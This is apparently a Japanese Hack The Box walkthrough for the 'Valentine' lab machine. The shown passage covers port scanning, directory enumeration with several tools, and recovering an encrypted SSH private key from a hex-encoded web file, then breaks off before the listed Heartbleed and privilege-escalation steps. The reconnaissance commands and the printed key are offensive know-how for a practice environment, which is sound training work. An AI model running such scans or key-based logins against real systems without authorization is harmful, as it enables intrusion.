本記事の概要
Hack The BoxのLinuxサーバの難易度Easyのマシンである「Valentine」に対する攻撃手法を記載します。
本記事では、以下の手順を記載します。
(1) ポートスキャン及びアクセス
(2) 名前解決のためのhostsファイル更新
(3) Webアクセスできるファイル/ディレクトリ調査
(4) Webサイトの動作確認
(5) SSHの秘密鍵取得
(6) OpenSSLの脆弱性(CVE-2014-0160)を悪用した通信盗聴(Heartbleed)
(7) SSHを用いてhypeユーザーでログイン
(8) 特権昇格
※画面や記載している手順は記事を作成した時点のものですので、画面などが変わっている可能性があります。
ポートスキャン及びアクセス
(1) nmapコマンドを実行して、応答があるポート番号を確認する。SSH(22/tcp) やHTTP(80/tcp)やHTTPS(443/tcp)のポートが応答がある。また、HTTPS(443/tcp)の内容を確認すると「commonName=valentine.htb」が出力されているため、「valentine.htb」というホスト名を使用していることが分かる。
$ nmap -sS -sC -sV -A -p- -Pn --min-rate 5000 10.10.10.79
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-07 06:57 JST
Warning: 10.10.10.79 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.79
Host is up (0.33s latency).
Not shown: 65532 closed tcp ports (reset)
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
|   2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
|_  256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp  open  http     Apache httpd 2.2.22 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.2.22 (Ubuntu)
443/tcp open  ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_ssl-date: 2025-08-06T21:57:56+00:00; -9s from scanner time.
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Not valid before: 2018-02-06T00:45:25
|_Not valid after:  2019-02-06T00:45:25
Device type: general purpose
Running: Linux 2.6.X|3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
OS details: Linux 2.6.32 - 3.5
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: -9s

TRACEROUTE (using port 8080/tcp)
HOP RTT       ADDRESS
1   209.97 ms 10.10.16.1
2   415.92 ms 10.10.10.79

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 56.66 seconds
(2) ブラウザを用いて「http://10.10.10.79/」にアクセスすると、Webページが表示される。
(3) ブラウザを用いて「https://10.10.10.79/」にアクセスすると、Webページが表示される。
名前解決のためのhostsファイル更新
(1) 名前解決できるようにKali Linuxの/etc/hostsファイルに記載する。
$ echo '10.10.10.79 valentine.htb' | sudo tee -a /etc/hosts
$ cat /etc/hosts
   →「10.10.10.79 valentine.htb」が出力されることを確認する。
(2) ブラウザを用いて「https://valentine.htb/」にアクセスすると、Webページが表示される。
Webアクセスできるファイル/ディレクトリ調査

(1) feroxbusterを用いてアクセスできるURLを確認し、「https://valentine.htb/dev/hype_key」や「https://valentine.htb/dev/notes.txt」や「https://valentine.htb/decode.php」や「https://valentine.htb/encode」にアクセスできることが分かる。
$ feroxbuster -u https://valentine.htb/ -d 2 -C 400,403,404,405,500 -k
ーーー(省略)ーーー
200      GET      620l     3539w   275344c https://valentine.htb/omg.jpg
200      GET        1l        2w       38c https://valentine.htb/
301      GET        9l       28w      314c https://valentine.htb/dev => https://valentine.htb/dev/
200      GET        2l     1794w     5383c https://valentine.htb/dev/hype_key
200      GET        8l       39w      227c https://valentine.htb/dev/notes.txt
200      GET        1l        2w       38c https://valentine.htb/index
200      GET       25l       54w      552c https://valentine.htb/decode.php
200      GET       27l       54w      554c https://valentine.htb/encode
ーーー(省略)ーーー
(2) GoBusterを用いてアクセスできるURLを確認し、「https://valentine.htb/decode」や「https://valentine.htb/encode」にアクセスできることが分かる。
$ gobuster dir -u https://valentine.htb/ -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 100 -o Valentine_80.txt -k
ーーー(省略)ーーー
/.htaccess            (Status: 403) [Size: 291]
/.htpasswd            (Status: 403) [Size: 291]
/cgi-bin/             (Status: 403) [Size: 290]
/decode               (Status: 200) [Size: 552]
/dev                  (Status: 301) [Size: 314] [--> https://valentine.htb/dev/]
/encode               (Status: 200) [Size: 554]
/index                (Status: 200) [Size: 38]
/server-status        (Status: 403) [Size: 295]
ーーー(省略)ーーー
(3) dirsearchを用いてアクセスできるURLを確認するが、特に気になる内容はない。
$ sudo dirsearch -u https://valentine.htb/
ーーー(省略)ーーー
[07:39:41] Starting:
[07:39:53] 403 -  240B  - /.ht_wsr.txt
[07:39:53] 403 -  240B  - /.htaccess.bak1
[07:39:53] 403 -  239B  - /.htaccess.orig
[07:39:53] 403 -  240B  - /.htaccess.sample
[07:39:53] 403 -  238B  - /.htaccess.save
[07:39:53] 403 -  238B  - /.htaccessOLD
[07:39:53] 403 -  238B  - /.htaccessBAK
[07:39:53] 403 -  238B  - /.htaccess_sc
[07:39:53] 403 -  241B  - /.htpasswd_test
[07:39:53] 403 -  234B  - /.html
[07:39:53] 403 -  241B  - /.htaccess_extra
[07:39:53] 403 -  234B  - /.htm
[07:39:53] 403 -  240B  - /.htaccess_orig
[07:39:53] 403 -  238B  - /.htaccessOLD2
[07:39:53] 403 -  238B  - /.htpasswds
[07:39:53] 403 -  238B  - /.httr-oauth
[07:40:32] 403 -  238B  - /cgi-bin/
[07:40:40] 301 -  244B  - /dev  ->  https://valentine.htb/dev/
[07:40:40] 200 -  492B  - /dev/
[07:40:41] 403 -  244B  - /doc/en/changes.html
[07:40:41] 403 -  242B  - /doc/stable.version
[07:40:41] 403 -  241B  - /doc/html/index.html
[07:40:41] 403 -  234B  - /doc/
[07:40:41] 403 -  237B  - /doc/api/
[07:41:19] 403 -  237B  - /server-status/
[07:41:19] 403 -  237B  - /server-status
ーーー(省略)ーーー
(4) ffufを用いてアクセスできるURLを確認し、「https://valentine.htb/dev」や「https://valentine.htb/decode.php」や「https://valentine.htb/encode」にアクセスできることが分かる。
$ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt:FUZZ -u "https://valentine.htb/FUZZ" -ic
ーーー(省略)ーーー
                        [Status: 200, Size: 38, Words: 2, Lines: 2, Duration: 216ms]
index                   [Status: 200, Size: 38, Words: 2, Lines: 2, Duration: 214ms]
dev                     [Status: 301, Size: 314, Words: 20, Lines: 10, Duration: 199ms]
encode                  [Status: 200, Size: 554, Words: 73, Lines: 28, Duration: 213ms]
decode                  [Status: 200, Size: 552, Words: 73, Lines: 26, Duration: 217ms]
omg                     [Status: 200, Size: 153356, Words: 627, Lines: 620, Duration: 218ms]
                        [Status: 200, Size: 38, Words: 2, Lines: 2, Duration: 222ms]
server-status           [Status: 403, Size: 295, Words: 21, Lines: 11, Duration: 217ms]
ーーー(省略)ーーー
Webサイトの動作確認
(1) ブラウザを用いて「https://valentine.htb/decode.php」にアクセスすると、BASE64をデコードするWebサイトであることが分かる。
(2) ブラウザを用いて「https://valentine.htb/encode.php」にアクセスすると、BASE64をエンコードするWebサイトであることが分かる。
(3) ブラウザを用いて「https://valentine.htb/dev/hype_key」にアクセスすると、文字列が表示される。
SSHの秘密鍵取得
(1) CyberChef(https://gchq.github.io/CyberChef/)に「https://valentine.htb/dev/hype_key」の内容を入力し、Recipe欄に「From Hex」を選択する。その後、Output欄を確認すると、SSHの秘密鍵の文字列が表示されていることが分かる。
(2) 取得したSSH秘密鍵の文字列をファイルに保存する。
$ vi hype_ssh_key
   →以下の内容を書き込んで保存する。

【hype_ssh_key】
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46

DbPrO78kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0xf7PzmrkDa8R
5y/b46+9nEpCMfTPhNuJRcW2U2gJcOFH+9RJDBC5UJMUS1/gjB/7/My00Mwx+aI6
0EI0SbOYUAV1W4EV7m96QsZjrwJvnjVafm6VsKaTPBHpugcASvMqz76W6abRZeXi
Ebw66hjFmAu4AzqcM/kigNRFPYuNiXrXs1w/deLCqCJ+Ea1T8zlas6fcmhM8A+8P
OXBKNe6l17hKaT6wFnp5eXOaUIHvHnvO6ScHVWRrZ70fcpcpimL1w13Tgdd2AiGd
pHLJpYUII5PuO6x+LS8n1r/GWMqSOEimNRD1j/59/4u3ROrTCKeo9DsTRqs2k1SH
QdWwFwaXbYyT1uxAMSl5Hq9OD5HJ8G0R6JI5RvCNUQjwx0FITjjMjnLIpxjvfq+E
p0gD0UcylKm6rCZqacwnSddHW8W3LxJmCxdxW5lt5dPjAkBYRUnl91ESCiD4Z+uC
Ol6jLFD2kaOLfuyee0fYCb7GTqOe7EmMB3fGIwSdW8OC8NWTkwpjc0ELblUa6ulO
t9grSosRTCsZd14OPts4bLspKxMMOsgnKloXvnlPOSwSpWy9Wp6y8XX8+F40rxl5
XqhDUBhyk1C3YPOiDuPOnMXaIpe1dgb0NdD1M9ZQSNULw1DHCGPP4JSSxX7BWdDK
aAnWJvFglA4oFBBVA8uAPMfV2XFQnjwUT5bPLC65tFstoRtTZ1uSruai27kxTnLQ
+wQ87lMadds1GQNeGsKSf8R/rsRKeeKcilDePCjeaLqtqxnhNoFtg0Mxt6r2gb1E
AloQ6jg5Tbj5J7quYXZPylBljNp9GVpinPc3KpHttvgbptfiWEEsZYn5yZPhUr9Q
r08pkOxArXE2dj7eX+bq65635OJ6TqHbAlTQ1Rs9PulrS7K4SLX7nY89/RZ5oSQe
2VWRyTZ1FfngJSsv9+Mfvz341lbzOIWmk7WfEcWcHc16n9V0IbSNALnjThvEcPky
e1BsfSbsf9FguUZkgHAnnfRKkGVG1OVyuwc/LVjmbhZzKwLhaZRNd8HEM86fNojP
09nVjTaYtWUXk0Si1W02wbu1NzL+1Tg9IpNyISFCFYjSqiyG+WU7IwK3YU5kp3CC
dYScz63Q2pQafxfSbuv4CMnNpdirVKEo5nRRfK/iaL3X1R3DxV8eSYFKFL6pqpuX
cY5YZJGAp+JxsnIQ9CFyxIt92frXznsjhlYa8svbVNNfk/9fyX6op24rL2DyESpY
pnsukBCFBkZHWNNyeN7b5GhTVCodHhzHVFehTuBrp+VuPqaqDvMCVe1DZCb4MjAj
Mslf+9xK+TXEL3icmIOBRdPyw6e/JlQlVRlmShFpI8eb/8VsTyJSe+b853zuV2qL
suLaBMxYKm3+zEDIDveKPNaaWZgEcqxylCC/wUyUXlMJ50Nw6JNVMM8LeCii3OEW
l0ln9L1b/NXpHjGa8WHHTjoIilB5qNUyywSeTBF2awRlXH9BrkZG4Fc4gdmW/IzT
